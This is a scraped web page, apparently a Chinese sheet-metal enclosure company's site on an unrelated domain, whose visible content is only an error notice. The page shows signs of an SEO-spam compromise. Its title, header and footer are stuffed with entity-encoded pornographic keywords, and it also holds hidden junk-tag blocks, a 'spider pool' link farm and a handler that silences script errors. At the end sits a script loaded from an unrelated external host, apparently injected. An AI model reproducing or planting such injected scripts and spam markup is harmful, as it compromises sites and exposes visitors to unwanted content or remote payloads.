

--- FILE ---
content_type: text/html
request_url: http://www.sutherlandshiretowing.com/product_view_514_189.html
body_size: 6642
content:
<!doctype html>
<html lang="zh-CN">
  
  <head>
    <meta charset="utf-8">
    <title>&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#57;&#49;&#124;&#20037;&#20037;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#57;&#49;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#124;&#20234;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#23383;&#24149;&#49;&#52;&#124;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;&#13;&#44;&#97;&#86;&#31038;&#21306;&#20016;&#28385;&#20154;&#22971;&#26080;&#30721;&#124;&#22269;&#20135;&#22825;&#32654;&#20256;&#23186;&#24615;&#33394;&#97;&#118;&#124;&#22269;&#20135;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#97;&#8744;&#124;&#25104;&#20154;&#22812;&#33394;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#20122;&#27954;&#124;&#33394;&#32508;&#21512;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#57;&#57;&#20061;&#20061;&#57;&#57;&#20061;&#20061;&#57;&#57;&#31934;&#21697;&#13;&#10;&#97;&#118;&#23569;&#22919;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#97;&#118;&#97;&#118;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#124;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36719;&#20214;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#32508;&#21512;&#33394;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#124;&#51;&#51;&#55;&#112;&#26085;&#26412;&#22823;&#32966;&#27431;&#32654;&#20154;&#35270;&#124;&#20037;&#20037;&#32508;&#21512;&#27668;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#124;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#57;&#55;&#31934;&#21697;&#13;</title>
    <script>var webroot="/";</script>
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link href="/theme/default/css/bootstrap.min.css" rel="stylesheet">
    <link href="/theme/default/css/font-awesome.min.css" rel="stylesheet">
    <link href="/theme/default/css/zhuobo.css" rel="stylesheet" />
    <script src="/theme/default/js/jquery.min.js" type="text/javascript"></script>
    <script src="http://www.sutherlandshiretowing.com/public/lib/js/xiycms.js"></script>
  <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
  
  <body class="inner inner-contact">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.sutherlandshiretowing.com/">&#20122;&#27954;&#32508;&#21512;&#54;&#57;&#80;&#57;&#57;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#35270;&#39057;&#36719;&#20214;&#20122;&#27954;&#35266;&#30475;&#26080;&#30721;&#20154;&#22971;&#124;&#49;&#56;&#31105;&#20813;&#36153;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#24433;&#38498;&#28608;&#24773;&#20599;&#20081;&#20154;&#20262;&#19968;&#21306;&#124;&#57;&#55;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#99;&#97;&#111;&#112;&#114;&#111;&#57;&#55;&#124;&#20234;&#20154;&#36229;&#30896;&#22312;&#32447;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#56;&#124;&#57;&#49;&#35270;&#39057;&#30333;&#27974;&#27431;&#32654;&#20122;&#27954;&#27431;&#32654;&#124;&#22825;&#22825;&#32508;&#21512;&#31934;&#21697;&#21320;&#22812;&#24494;&#25293;&#53;&#50;</a></h1>
<div id="gwyhx" class="pl_css_ganrao" style="display: none;"><ruby id="gwyhx"><delect id="gwyhx"><td id="gwyhx"></td></delect></ruby><strong id="gwyhx"></strong><em id="gwyhx"></em><menuitem id="gwyhx"><dd id="gwyhx"><s id="gwyhx"><strong id="gwyhx"></strong></s></dd></menuitem><dfn id="gwyhx"><td id="gwyhx"><tr id="gwyhx"><th id="gwyhx"></th></tr></td></dfn><dl id="gwyhx"><track id="gwyhx"><input id="gwyhx"></input></track></dl><label id="gwyhx"><progress id="gwyhx"><listing id="gwyhx"></listing></progress></label><ins id="gwyhx"><label id="gwyhx"><thead id="gwyhx"></thead></label></ins><button id="gwyhx"></button><optgroup id="gwyhx"><div id="gwyhx"><video id="gwyhx"></video></div></optgroup><noframes id="gwyhx"><p id="gwyhx"><ins id="gwyhx"></ins></p></noframes><font id="gwyhx"></font><tbody id="gwyhx"></tbody><small id="gwyhx"></small><pre id="gwyhx"></pre><meter id="gwyhx"><cite id="gwyhx"><form id="gwyhx"></form></cite></meter><table id="gwyhx"><p id="gwyhx"><ruby id="gwyhx"></ruby></p></table><pre id="gwyhx"></pre><noframes id="gwyhx"><td id="gwyhx"><tr id="gwyhx"><th id="gwyhx"></th></tr></td></noframes><nobr id="gwyhx"></nobr><pre id="gwyhx"><u id="gwyhx"><thead id="gwyhx"><ruby id="gwyhx"></ruby></thead></u></pre><pre id="gwyhx"></pre><pre id="gwyhx"></pre><video id="gwyhx"><menu id="gwyhx"><samp id="gwyhx"></samp></menu></video><input id="gwyhx"><noframes id="gwyhx"></noframes></input><td id="gwyhx"><li id="gwyhx"><th id="gwyhx"></th></li></td><form id="gwyhx"></form><object id="gwyhx"></object><listing id="gwyhx"></listing><p id="gwyhx"></p><blockquote id="gwyhx"><bdo id="gwyhx"></bdo></blockquote><pre id="gwyhx"><meter id="gwyhx"></meter></pre><center id="gwyhx"><rp id="gwyhx"><strike id="gwyhx"></strike></rp></center><form id="gwyhx"><u id="gwyhx"><thead id="gwyhx"></thead></u></form><tr id="gwyhx"><samp id="gwyhx"><code id="gwyhx"></code></samp></tr><ul id="gwyhx"></ul><u id="gwyhx"></u><div id="gwyhx"><th id="gwyhx"><object id="gwyhx"></object></th></div><small id="gwyhx"><strong id="gwyhx"><ruby id="gwyhx"></ruby></strong></small><label id="gwyhx"></label><big id="gwyhx"><pre id="gwyhx"><s id="gwyhx"></s></pre></big><style id="gwyhx"></style><button id="gwyhx"></button><pre id="gwyhx"><small id="gwyhx"></small></pre><tr id="gwyhx"><div id="gwyhx"><button id="gwyhx"><object id="gwyhx"></object></button></div></tr><font id="gwyhx"></font><strong id="gwyhx"></strong><button id="gwyhx"></button><small id="gwyhx"><td id="gwyhx"></td></small><var id="gwyhx"></var><center id="gwyhx"><rp id="gwyhx"></rp></center><label id="gwyhx"><delect id="gwyhx"><listing id="gwyhx"></listing></delect></label><tbody id="gwyhx"></tbody><ol id="gwyhx"></ol><strong id="gwyhx"></strong><cite id="gwyhx"><center id="gwyhx"><input id="gwyhx"></input></center></cite><dd id="gwyhx"><label id="gwyhx"></label></dd><strike id="gwyhx"></strike><acronym id="gwyhx"></acronym><rp id="gwyhx"><tbody id="gwyhx"><tt id="gwyhx"></tt></tbody></rp><label id="gwyhx"><delect id="gwyhx"></delect></label><button id="gwyhx"></button><var id="gwyhx"></var><legend id="gwyhx"></legend><sup id="gwyhx"></sup><legend id="gwyhx"></legend><ins id="gwyhx"><label id="gwyhx"><thead id="gwyhx"><pre id="gwyhx"></pre></thead></label></ins><dl id="gwyhx"></dl><legend id="gwyhx"></legend><noscript id="gwyhx"><tbody id="gwyhx"><noframes id="gwyhx"></noframes></tbody></noscript><th id="gwyhx"><span id="gwyhx"><dfn id="gwyhx"></dfn></span></th><acronym id="gwyhx"><abbr id="gwyhx"><legend id="gwyhx"></legend></abbr></acronym><sub id="gwyhx"><label id="gwyhx"><progress id="gwyhx"><th id="gwyhx"></th></progress></label></sub><pre id="gwyhx"></pre><noframes id="gwyhx"></noframes><tbody id="gwyhx"><noframes id="gwyhx"></noframes></tbody><i id="gwyhx"><ins id="gwyhx"></ins></i><em id="gwyhx"><rt id="gwyhx"></rt></em><nobr id="gwyhx"><dfn id="gwyhx"><table id="gwyhx"><dd id="gwyhx"></dd></table></dfn></nobr><tfoot id="gwyhx"></tfoot><cite id="gwyhx"><center id="gwyhx"><optgroup id="gwyhx"><blockquote id="gwyhx"></blockquote></optgroup></center></cite><em id="gwyhx"><rt id="gwyhx"><kbd id="gwyhx"><cite id="gwyhx"></cite></kbd></rt></em><dd id="gwyhx"><label id="gwyhx"></label></dd><em id="gwyhx"></em><noframes id="gwyhx"></noframes><s id="gwyhx"><progress id="gwyhx"><strong id="gwyhx"></strong></progress></s><ul id="gwyhx"></ul><blockquote id="gwyhx"></blockquote><pre id="gwyhx"><meter id="gwyhx"><option id="gwyhx"></option></meter></pre><thead id="gwyhx"></thead><track id="gwyhx"></track><fieldset id="gwyhx"></fieldset><pre id="gwyhx"><input id="gwyhx"><delect id="gwyhx"></delect></input></pre><pre id="gwyhx"></pre><legend id="gwyhx"></legend><small id="gwyhx"></small><style id="gwyhx"></style><tbody id="gwyhx"><tfoot id="gwyhx"><em id="gwyhx"></em></tfoot></tbody><pre id="gwyhx"><del id="gwyhx"><nobr id="gwyhx"></nobr></del></pre><th id="gwyhx"></th><em id="gwyhx"><rt id="gwyhx"><mark id="gwyhx"></mark></rt></em><rt id="gwyhx"><kbd id="gwyhx"><cite id="gwyhx"><center id="gwyhx"></center></cite></kbd></rt><nav id="gwyhx"><dd id="gwyhx"><tbody id="gwyhx"><tfoot id="gwyhx"></tfoot></tbody></dd></nav><tr id="gwyhx"><var id="gwyhx"></var></tr><track id="gwyhx"></track><sub id="gwyhx"><label id="gwyhx"></label></sub><tfoot id="gwyhx"></tfoot><bdo id="gwyhx"></bdo><samp id="gwyhx"><small id="gwyhx"></small></samp><div id="gwyhx"><bdo id="gwyhx"><tr id="gwyhx"></tr></bdo></div><pre id="gwyhx"><label id="gwyhx"><progress id="gwyhx"></progress></label></pre><optgroup id="gwyhx"><div id="gwyhx"><video id="gwyhx"><acronym id="gwyhx"></acronym></video></div></optgroup><big id="gwyhx"></big><tbody id="gwyhx"><dfn id="gwyhx"></dfn></tbody><th id="gwyhx"><span id="gwyhx"></span></th><small id="gwyhx"></small><tr id="gwyhx"></tr><menu id="gwyhx"><xmp id="gwyhx"><small id="gwyhx"><mark id="gwyhx"></mark></small></xmp></menu><label id="gwyhx"><button id="gwyhx"><rt id="gwyhx"></rt></button></label><b id="gwyhx"></b><samp id="gwyhx"><small id="gwyhx"><dfn id="gwyhx"></dfn></small></samp><object id="gwyhx"><b id="gwyhx"><legend id="gwyhx"><output id="gwyhx"></output></legend></b></object><option id="gwyhx"><source id="gwyhx"><ul id="gwyhx"></ul></source></option><object id="gwyhx"></object><menu id="gwyhx"></menu><ul id="gwyhx"><thead id="gwyhx"></thead></ul><blockquote id="gwyhx"><bdo id="gwyhx"></bdo></blockquote><abbr id="gwyhx"><center id="gwyhx"><abbr id="gwyhx"></abbr></center></abbr><rt id="gwyhx"><form id="gwyhx"><legend id="gwyhx"><rp id="gwyhx"></rp></legend></form></rt><abbr id="gwyhx"></abbr><code id="gwyhx"></code><em id="gwyhx"></em><th id="gwyhx"><span id="gwyhx"><dfn id="gwyhx"><strike id="gwyhx"></strike></dfn></span></th><menu id="gwyhx"><em id="gwyhx"></em></menu><table id="gwyhx"><td id="gwyhx"><li id="gwyhx"></li></td></table><video id="gwyhx"><tfoot id="gwyhx"></tfoot></video><tfoot id="gwyhx"></tfoot><dfn id="gwyhx"><center id="gwyhx"><input id="gwyhx"></input></center></dfn><sup id="gwyhx"><font id="gwyhx"><pre id="gwyhx"></pre></font></sup><u id="gwyhx"></u><tr id="gwyhx"></tr><label id="gwyhx"></label><dfn id="gwyhx"><table id="gwyhx"><dd id="gwyhx"><li id="gwyhx"></li></dd></table></dfn><delect id="gwyhx"></delect><ruby id="gwyhx"></ruby><tbody id="gwyhx"><menuitem id="gwyhx"></menuitem></tbody><legend id="gwyhx"><mark id="gwyhx"></mark></legend><sub id="gwyhx"></sub><th id="gwyhx"><pre id="gwyhx"><dfn id="gwyhx"></dfn></pre></th><dfn id="gwyhx"><sub id="gwyhx"><optgroup id="gwyhx"></optgroup></sub></dfn></div>
    <div   id="rliaiqf6we9"   class="header">
      <div   id="rliaiqf6we9"   class="head-top">
        <div   id="rliaiqf6we9"   class="container">
          <div   id="rliaiqf6we9"   class="left">
            <i class="fa fa-home"></i>歡迎您訪問滄州勝慧達電氣設備有限公司官方網站!</div>
          <div   id="rliaiqf6we9"   class="right">
            <ul>
              <li>
                <a href="/about.html" rel="nofollow">公司簡介</a>
                <span>|</span></li>
              <li>
                <a href="/contact.html" rel="nofollow">聯系方式</a>
                <span>|</span></li>
              <li id="rliaiqf6we9"    class="wechat">微信掃一掃
                <img src="/public/uploads/upfile/ewm.jpg" alt="微信二維碼"></li>
              <li>
                <a href="/sitemap.xml" target="_blank">網站地圖</a>
                <span>|</span></li>
            </ul>
          </div>
        </div>
      </div>
      <div   id="rliaiqf6we9"   class="head-center">
        <div   id="rliaiqf6we9"   class="container">
          <div   id="rliaiqf6we9"   class="left">
            <div   id="rliaiqf6we9"   class="logo">
              <a href="http://www.sutherlandshiretowing.com/" title="滄州勝慧達電氣設備有限公司">
                <img src="/public/uploads/upfile/logo.png" alt="滄州勝慧達電氣設備有限公司"></a>
              <div   id="rliaiqf6we9"   class="text">
                <p class="t-1" style="margin: 0px;">滄州勝慧達電氣設備有限公司</p>
                <div   id="rliaiqf6we9"   class="t-2">機箱機柜 ? 鈑金制品專業定制廠家</div></div>
            </div>
          </div>
          <div   id="rliaiqf6we9"   class="phone">
            <img src="http://www.sutherlandshiretowing.com/public/uploads/upfile/phone.png" alt="聯系電話">
            <div   id="rliaiqf6we9"   class="phone-num">
              <small>咨詢合作電話：</small>
              <span>13473710805</span></div>
          </div>
        </div>
        <div   id="rliaiqf6we9"   class="nav clearfix">
          <div   id="rliaiqf6we9"   class="container">
            <ul>
              <li id="rliaiqf6we9"    class="m">
                <a href="http://www.sutherlandshiretowing.com/">官網首頁</a></li>
              <li id="rliaiqf6we9"    class="m"><a href="/news.html">新聞中心</a>
                <ul class="sub">
                  <li><a href="/notice.html">鈑金知識</a></li>
                  <li><a href="/gsxw.html">公司新聞</a></li>
                </ul>
              </li>
              <li id="rliaiqf6we9"    class="m"><a href="/product.html">產品中心</a>
                <ul class="sub">
                  <li><a href="/cdz.html">充電樁設備</a></li>
                  <li><a href="/zdwk.html">自助終端外殼</a></li>
                  <li><a href="/hwjg.html">戶外機柜</a></li>
                  <li><a href="/bjjx.html">鈑金機箱</a></li>
                  <li><a href="/dljg.html">電力機柜</a></li>
                  <li><a href="/bxg.html">不銹鋼機箱</a></li>
                  <li><a href="/fbjx.html">非標機箱機柜</a></li>
                </ul>
              </li>
              <li id="rliaiqf6we9"    class="m"><a href="about.html">關于我們</a>
                <ul class="sub">
                  <li><a href="/about.html">公司簡介</a></li>
                </ul>
              </li>
              <li id="rliaiqf6we9"    class="m"><a href="/chejian.html">車間一角</a>
              </li>
              <li id="rliaiqf6we9"    class="m"><a href="/anli.html">案例展示</a>
              </li>
              <li id="rliaiqf6we9"    class="m"><a href="/contact.html">聯系方式</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
      <div   id="rliaiqf6we9"   class="banner-image" style="background: url(http://www.sutherlandshiretowing.com/theme/default/images/banner-image.jpg) top center;"></div>
    <div   id="rliaiqf6we9"   class="page-contact">
      <div   id="rliaiqf6we9"   class="container">
        <div   id="rliaiqf6we9"   class="inner-nav-1">
        <ul>
          <li><a href="/cdz.html">充電樁設備</a></li>
          <li><a href="/zdwk.html">自助終端外殼</a></li>
          <li><a href="/hwjg.html">戶外機柜</a></li>
          <li><a href="/bjjx.html">鈑金機箱</a></li>
          <li><a href="/dljg.html">電力機柜</a></li>
          <li><a href="/bxg.html">不銹鋼機箱</a></li>
          <li><a href="/fbjx.html">非標機箱機柜</a></li>
        </ul>
        </div>
        <div   id="rliaiqf6we9"   class="title">
          <small>CONTACT US</small>
          <div   id="rliaiqf6we9"   class="text">勝慧達              <span>錯誤提示</span></div>
        </div>
        <div   id="rliaiqf6we9"   class="top">
          <div   id="rliaiqf6we9"   class="right">
欄目已刪除或不存在          </div>
        </div>
      </div>
    </div>
      <div   id="rliaiqf6we9"   class="footer">
        <div   id="rliaiqf6we9"   class="foot-top">
          <div   id="rliaiqf6we9"   class="container">
            <div   id="rliaiqf6we9"   class="left">
              <img src="/public/uploads/upfile/ewm.jpg" alt="二維碼">
              <span>掃一掃加微信</span>
              <div   id="rliaiqf6we9"   class="phone">
                <em>——全國統一服務熱線——</em>
                <strong>13473710805</strong></div>
            </div>
            <div   id="rliaiqf6we9"   class="right">
              <div   id="rliaiqf6we9"   class="foot-nav">
                <ul>
                  <li>
                    <a href="http://www.sutherlandshiretowing.com/">官網首頁</a></li>
                  <li><a href="/news.html">新聞中心</a></li>
                  <li><a href="/product.html">產品中心</a></li>
                  <li><a href="about.html">關于我們</a></li>
                  <li><a href="/chejian.html">車間一角</a></li>
                  <li><a href="/anli.html">案例展示</a></li>
                  <li><a href="/contact.html">聯系方式</a></li>
                </ul>
              </div>
              <div   id="rliaiqf6we9"   class="foot-cont">
                <div   id="rliaiqf6we9"   class="block block-1">
                  <span>產品列表</span>
                  <ul>
                    <li><a href="/cdz.html">充電樁設備</a></li>
                    <li><a href="/zdwk.html">自助終端外殼</a></li>
                    <li><a href="/hwjg.html">戶外機柜</a></li>
                    <li><a href="/bjjx.html">鈑金機箱</a></li>
                    <li><a href="/dljg.html">電力機柜</a></li>
                    <li><a href="/bxg.html">不銹鋼機箱</a></li>
                    <li><a href="/fbjx.html">非標機箱機柜</a></li>
                  </ul>
                </div>
                <div   id="rliaiqf6we9"   class="block">
                  <span>聯系我們</span>
                  <ul>
                    <li>公司名稱：滄州勝慧達電氣設備有限公司</li>
                    <li>聯系電話：13473710805</li>
                    <li>公司網址：http://www.sutherlandshiretowing.com/</li>
                    <li>公司地址：河北省滄州市青縣馬廠鎮楊官店四村</li></ul>
                </div>
                <div   id="rliaiqf6we9"   class="block-2">
                  <img src="../public/uploads/upfile/ewm2.jpg" alt="企業文化">
                  <span>勝慧達電氣</span></div>
              </div>
            </div>
          </div>
        </div>
        <div   id="rliaiqf6we9"   class="foot-bottom">
          <div   id="rliaiqf6we9"   class="container">
            <div   id="rliaiqf6we9"   class="left">
<p>滄州勝慧達電氣設備有限公司</p>            </div>
            <div   id="rliaiqf6we9"   class="right">
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type='text/javascript' src='/theme/default/js/7moorinit.js' async='async'></script>
  
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.sutherlandshiretowing.com/" title="&#20122;&#27954;&#32508;&#21512;&#54;&#57;&#80;&#57;&#57;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#35270;&#39057;&#36719;&#20214;&#20122;&#27954;&#35266;&#30475;&#26080;&#30721;&#20154;&#22971;&#124;&#49;&#56;&#31105;&#20813;&#36153;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#24433;&#38498;&#28608;&#24773;&#20599;&#20081;&#20154;&#20262;&#19968;&#21306;&#124;&#57;&#55;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#99;&#97;&#111;&#112;&#114;&#111;&#57;&#55;&#124;&#20234;&#20154;&#36229;&#30896;&#22312;&#32447;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#56;&#124;&#57;&#49;&#35270;&#39057;&#30333;&#27974;&#27431;&#32654;&#20122;&#27954;&#27431;&#32654;&#124;&#22825;&#22825;&#32508;&#21512;&#31934;&#21697;&#21320;&#22812;&#24494;&#25293;&#53;&#50;">&#20122;&#27954;&#32508;&#21512;&#54;&#57;&#80;&#57;&#57;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#35270;&#39057;&#36719;&#20214;&#20122;&#27954;&#35266;&#30475;&#26080;&#30721;&#20154;&#22971;&#124;&#49;&#56;&#31105;&#20813;&#36153;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#24433;&#38498;&#28608;&#24773;&#20599;&#20081;&#20154;&#20262;&#19968;&#21306;&#124;&#57;&#55;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#99;&#97;&#111;&#112;&#114;&#111;&#57;&#55;&#124;&#20234;&#20154;&#36229;&#30896;&#22312;&#32447;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#56;&#124;&#57;&#49;&#35270;&#39057;&#30333;&#27974;&#27431;&#32654;&#20122;&#27954;&#27431;&#32654;&#124;&#22825;&#22825;&#32508;&#21512;&#31934;&#21697;&#21320;&#22812;&#24494;&#25293;&#53;&#50;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#32508;&#21512;&#54;&#57;&#80;&#57;&#57;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#35270;&#39057;&#36719;&#20214;&#20122;&#27954;&#35266;&#30475;&#26080;&#30721;&#20154;&#22971;&#124;&#49;&#56;&#31105;&#20813;&#36153;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#24433;&#38498;&#28608;&#24773;&#20599;&#20081;&#20154;&#20262;&#19968;&#21306;&#124;&#57;&#55;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#99;&#97;&#111;&#112;&#114;&#111;&#57;&#55;&#124;&#20234;&#20154;&#36229;&#30896;&#22312;&#32447;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#56;&#124;&#57;&#49;&#35270;&#39057;&#30333;&#27974;&#27431;&#32654;&#20122;&#27954;&#27431;&#32654;&#124;&#22825;&#22825;&#32508;&#21512;&#31934;&#21697;&#21320;&#22812;&#24494;&#25293;&#53;&#50;
&#20122;&#27954;&#32508;&#21512;&#54;&#57;&#80;&#57;&#57;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#35270;&#39057;&#36719;&#20214;&#20122;&#27954;&#35266;&#30475;&#26080;&#30721;&#20154;&#22971;&#124;&#49;&#56;&#31105;&#20813;&#36153;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#24433;&#38498;&#28608;&#24773;&#20599;&#20081;&#20154;&#20262;&#19968;&#21306;&#124;&#57;&#55;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#99;&#97;&#111;&#112;&#114;&#111;&#57;&#55;&#124;&#20234;&#20154;&#36229;&#30896;&#22312;&#32447;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#56;&#124;&#57;&#49;&#35270;&#39057;&#30333;&#27974;&#27431;&#32654;&#20122;&#27954;&#27431;&#32654;&#124;&#22825;&#22825;&#32508;&#21512;&#31934;&#21697;&#21320;&#22812;&#24494;&#25293;&#53;&#50;
&#20122;&#27954;&#32508;&#21512;&#54;&#57;&#80;&#57;&#57;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#35270;&#39057;&#36719;&#20214;&#20122;&#27954;&#35266;&#30475;&#26080;&#30721;&#20154;&#22971;&#124;&#49;&#56;&#31105;&#20813;&#36153;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#24433;&#38498;&#28608;&#24773;&#20599;&#20081;&#20154;&#20262;&#19968;&#21306;&#124;&#57;&#55;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#99;&#97;&#111;&#112;&#114;&#111;&#57;&#55;&#124;&#20234;&#20154;&#36229;&#30896;&#22312;&#32447;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#56;&#124;&#57;&#49;&#35270;&#39057;&#30333;&#27974;&#27431;&#32654;&#20122;&#27954;&#27431;&#32654;&#124;&#22825;&#22825;&#32508;&#21512;&#31934;&#21697;&#21320;&#22812;&#24494;&#25293;&#53;&#50;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">句容市</a>|
<a href="http://" target="_blank">黔江区</a>|
<a href="http://" target="_blank">广宗县</a>|
<a href="http://" target="_blank">措勤县</a>|
<a href="http://" target="_blank">藁城市</a>|
<a href="http://" target="_blank">卓资县</a>|
<a href="http://" target="_blank">八宿县</a>|
<a href="http://" target="_blank">类乌齐县</a>|
<a href="http://" target="_blank">沙雅县</a>|
<a href="http://" target="_blank">广南县</a>|
<a href="http://" target="_blank">巧家县</a>|
<a href="http://" target="_blank">泰和县</a>|
<a href="http://" target="_blank">建平县</a>|
<a href="http://" target="_blank">红安县</a>|
<a href="http://" target="_blank">伊宁市</a>|
<a href="http://" target="_blank">刚察县</a>|
<a href="http://" target="_blank">榆社县</a>|
<a href="http://" target="_blank">南阳市</a>|
<a href="http://" target="_blank">夏津县</a>|
<a href="http://" target="_blank">陆河县</a>|
<a href="http://" target="_blank">左权县</a>|
<a href="http://" target="_blank">罗甸县</a>|
<a href="http://" target="_blank">阳谷县</a>|
<a href="http://" target="_blank">铁岭县</a>|
<a href="http://" target="_blank">云南省</a>|
<a href="http://" target="_blank">秀山</a>|
<a href="http://" target="_blank">诸暨市</a>|
<a href="http://" target="_blank">云浮市</a>|
<a href="http://" target="_blank">天水市</a>|
<a href="http://" target="_blank">太原市</a>|
<a href="http://" target="_blank">博乐市</a>|
<a href="http://" target="_blank">屏东市</a>|
<a href="http://" target="_blank">苗栗县</a>|
<a href="http://" target="_blank">红桥区</a>|
<a href="http://" target="_blank">华坪县</a>|
<a href="http://" target="_blank">云霄县</a>|
<a href="http://" target="_blank">天门市</a>|
<a href="http://" target="_blank">山阳县</a>|
<a href="http://" target="_blank">依兰县</a>|
<a href="http://" target="_blank">茶陵县</a>|
<a href="http://" target="_blank">瓮安县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
